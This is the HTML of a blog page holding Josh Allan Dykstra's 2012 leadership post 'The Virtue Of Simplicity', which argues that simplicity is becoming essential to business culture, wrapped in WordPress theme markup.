<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor-responsive.css?reload=1394094106' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general-responsive.css?reload=1935056473' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg-responsive.css?reload=1409647965' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-single-style-style-4-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4-responsive.css?reload=1535058627' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=1199260725' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers-responsive.css?reload=1147692063' type='text/css' media='all' /></head>

<body class="wp-singular post-template-default single single-post postid-5876 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rosaleen theme-rosaleen preloader woocommerce-no-js skin_default scheme_light blog_mode_post body_style_wide is_single single_style_style-4 sidebar_hide narrow_content trx_addons_present header_type_custom header_style_header-custom-118016 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-118191">

	<div id="page_preloader"><div class="preloader_wrap preloader_circle"><div class="preloader_circ1"></div><div class="preloader_circ2"></div><div class="preloader_circ3"></div><div class="preloader_circ4"></div></div></div>
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="rosaleen_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="0">Skip to content</a>
								<a class="rosaleen_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="0">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_118016 top_panel_custom_header-with-menu-left-socials				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118016" class="elementor elementor-118016">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e77137b elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e77137b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9aeb522 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9aeb522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-99b375b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="99b375b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1057523578" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f04fd35 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="f04fd35" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e62f71 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9e62f71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a951a6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="8a951a6" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e41e3de sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="e41e3de" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e578e53 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="e578e53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-fixed-row-delay="0.75" class="elementor-section elementor-top-section elementor-element elementor-element-ce5c123 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delay_fixed sc_layouts_row_hide_unfixed elementor-section-height-default elementor-section-height-default sc_fly_static sc_layouts_row_fixed_ater_scroll" data-id="ce5c123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-46628fb sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="46628fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-903af1f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="903af1f" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1996888749" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-923963b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="923963b" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdb0e8a sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fdb0e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1f300f5 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="1f300f5" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b07cf0a sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="b07cf0a" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f6df220 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="f6df220" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c798766 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c798766" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89af881 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="89af881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-55ecf3a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="55ecf3a" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1402244091" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f34a53 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2f34a53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a88d520 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="a88d520" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://joshallan.com/">
		<img src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x" alt="Josh Allan Dykstra" width="250" height="59">	</a>
	
            <span class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></span>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119343"><a href="https://joshallan.com/?page_id=118066"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123215"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120032"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119346"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119344"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121599"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119345"><a target="_blank" href="https://joshallan.com/resources/"><span>Meeting Planner</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120042"><a href="https://joshallan.com/contact/"><span>Book Josh</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
						<div class="post_header_wrap post_header_wrap_in_header post_header_wrap_style_style-4">
			<div class="content_wrap">
							<div class="post_header post_header_single entry-header">
				<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories"><a href="https://joshallan.com/category/leadership/" rel="category tag">Leadership</a></span></div><h1 class="post_title entry-title">The Virtue Of Simplicity</h1><div class="post_meta post_meta_other"><a class="post_meta_item post_author" rel="author" href="https://joshallan.com/author/joshallan/"><span class="post_author_by">By</span><span class="post_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=56&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=112&#038;d=mm&#038;r=pg 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></span><span class="post_author_name">Josh Allan Dykstra</span></a> <span class="post_meta_item post_date">June 25, 2012</span> <a href="https://joshallan.com/2012/06/25/the-virtue-of-simplicity/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div>			</div>
						</div>
		</div>
						<div class="content_wrap">

					
					<div class="content">
												<span id="content_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
						<article id="post-5876"
	class="post_item_single post_type_post post_format_ post-5876 post type-post status-publish format-standard hentry category-leadership tag-ideas tag-leading tag-shifts tag-work">
	<div class="post_content post_content_single entry-content">
		<p><img loading="lazy" decoding="async" data-attachment-id="5907" data-permalink="https://joshallan.com/2012/06/25/the-virtue-of-simplicity/simple-post/" data-orig-file="https://joshallan.com/wp-content/uploads/2012/06/simple-post.jpg" data-orig-size="425,150" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Keep It Simple." data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2012/06/simple-post-300x105.jpg" data-large-file="https://joshallan.com/wp-content/uploads/2012/06/simple-post.jpg" class="alignnone size-full wp-image-5907" title="Keep It Simple." src="https://joshallan.com/wp-content/uploads/2012/06/simple-post.jpg" alt="" width="425" height="150" srcset="https://joshallan.com/wp-content/uploads/2012/06/simple-post.jpg 425w, https://joshallan.com/wp-content/uploads/2012/06/simple-post-300x105.jpg 300w" sizes="(max-width: 600px) 100vw, 425px" /></p>
<p>Simplicity is a core value of mine. I&#8217;ve written before about the difference between <a href="https://joshallan.com/2007/07/18/easy-vs-simple/" target="_blank">easy and simple</a>, as well as the idea of a &#8220;<a href="https://joshallan.com/2010/02/08/the-good-simple/" target="_blank">good simple</a>,&#8221; which exists on the &#8220;other side&#8221; of complexity. But for me, simplicity is quickly becoming more than an interesting notion to think about.</p>
<p>Small spoiler alert: &#8220;Simplicity&#8221; is one of <em>The 4 Disciplines Of A Healthy Startup Culture</em>, which I&#8217;ll be talking about at <a href="http://ideamensch.com/los-angeles/" target="_blank">IdeaMensch LA</a> next week.</p>
<p>Clearly, there&#8217;s a difference between saying something is an &#8220;individual value&#8221; and recommending others adopt it. What made me cross this line?</p>
<p>The more I interact with business leaders, the more I learn about the changes happening in the world of work, and the more I personally experience the increasing complexity of my own life, the more I become convinced that simplicity is more than something &#8220;nice to have.&#8221;</p>
<p><em>Mastering simplicity is quickly becoming a categorical imperative for greatness.</em></p>
<p>The reason why this is happening is fairly simple, and has to do with scarcity and demand. As complexity increases, simplicity <em>decreases</em> &#8212; we feel this happening all around us. This means the inherent value of simplicity is skyrocketing.</p>
<p>In this new chaotic marketplace, we are weary of more complexity. Most of us are already filled to the brim with everything we can handle. This means&#8230;</p>
<p><strong>Unless your product or service makes my life more simple, I really don&#8217;t have space for it.</strong></p>
<p>Of course, the problem with this is that real simplicity is almost impossibly difficult. (If it weren&#8217;t, there&#8217;d be more than one Apple, Inc.) It requires a culture of immense discipline.</p>
<p>Is this the kind of culture you&#8217;re creating at work?</p>
<p>//</p>
	</div>
		<div class="post_footer post_footer_single entry-footer">
		<div class="post_tags_single"><span class="post_meta_label">Tags:</span> <a href="https://joshallan.com/tag/ideas/" rel="tag">ideas</a><a href="https://joshallan.com/tag/leading/" rel="tag">leading</a><a href="https://joshallan.com/tag/shifts/" rel="tag">shifts</a><a href="https://joshallan.com/tag/work/" rel="tag">work</a></div><div class="post_meta post_meta_single"><a href="#" role="button" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="5876" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a></div>					<div class="nav-links-single">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://joshallan.com/2012/06/17/fish-are-not-aware-of-water/" rel="prev"><span class="nav-arrow-label">Previous</span> <h6 class="post-title">Fish Are Not Aware Of Water</h6><span class="post_date">June 17, 2012</span></a></div><div class="nav-next"><a href="https://joshallan.com/2012/07/02/more-art-than-science/" rel="next"><span class="nav-arrow-label">Next</span> <h6 class="post-title">More Art Than Science</h6><span class="post_date">July 2, 2012</span></a></div></div>
	</nav>					</div>
					
<div class="author_info author vcard">

	<div class="author_avatar">
		<a class="author_avatar_link" href="https://joshallan.com/author/joshallan/">
			<img alt='' src='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=120&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=240&#038;d=mm&#038;r=pg 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>		</a>
	</div>

	<div class="author_description">
		<h5 class="author_title"><a class="author_link fn" href="https://joshallan.com/author/joshallan/" rel="author">Josh Allan Dykstra</a></h5>
		<div class="author_label">About Author</div>
		<div class="author_bio">
			<p>Josh Allan Dykstra is an optimistic futurist keynote speaker who helps leaders stop reacting to chaos and start making sense of what’s next. Known for cutting through A.I. and future-of-work hype, Josh focuses leaders on the systems that actually shape the future and create a better tomorrow for everyone.</p>
			<div class="author_links">
							</div>
		</div>

	</div>

</div>
	</div>
	</article>
		<section class="comments_wrap opened">
							<div class="comments_form_wrap">
					<div class="comments_form">
					
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/06/25/the-virtue-of-simplicity/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=2310503&#038;postid=5876&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=26461b3f29&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=79a5d2c6987e979fafcc95e5ea9e915b34a34838#parent=https%3A%2F%2Fjoshallan.com%2F2012%2F06%2F25%2Fthe-virtue-of-simplicity%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>					</div>
				</div>
						</section>
					<section class="related_wrap related_position_below_content related_style_classic">

				
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-1563" class="related_item post_format_aside post-1563 post type-post status-publish format-aside hentry category-leadership category-legacy category-life tag-activism tag-change tag-culture tag-future tag-ideas tag-leading tag-organizations post_format-post-format-aside" data-post-id="1563">
		<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://joshallan.com/category/leadership/" rel="category tag">Leadership</a><span class="post_meta_item_cat_separator">, </span><a href="https://joshallan.com/category/legacy/" rel="category tag">Legacy</a><span class="post_meta_item_cat_separator">, </span><a href="https://joshallan.com/category/life/" rel="category tag">Life</a></span></div>		<h6 class="post_title entry-title"><a href="https://joshallan.com/2009/10/04/the-epic-fail-of-california-and-why-it-matters/">The Epic Fail of California (and Why It Matters)</a></h6>
	</div>
</div>
</div><div class="column-1_2"><div id="post-2202" class="related_item post_format_aside post-2202 post type-post status-publish format-aside hentry category-leadership category-life tag-growth tag-leading tag-philosophy tag-strengths tag-talent post_format-post-format-aside" data-post-id="2202">
		<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://joshallan.com/category/leadership/" rel="category tag">Leadership</a><span class="post_meta_item_cat_separator">, </span><a href="https://joshallan.com/category/life/" rel="category tag">Life</a></span></div>		<h6 class="post_title entry-title"><a href="https://joshallan.com/2009/12/07/american-idol-and-my-nonexistent-nba-career/">American Idol &#038; My Nonexistent NBA Career</a></h6>
	</div>
</div>
</div></div>			</section>
									</div>
											</div>
								</div>
							<span id="footer_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
				<footer class="footer_wrap footer_custom footer_custom_118022 footer_custom_footer-info						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118022" class="elementor elementor-118022">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-152e594e scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="152e594e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3123ce83 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3123ce83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17724b50 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="17724b50" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-221eeeb sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="221eeeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6535f876 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6535f876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-169231f sc_fly_static elementor-widget elementor-widget-image" data-id="169231f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
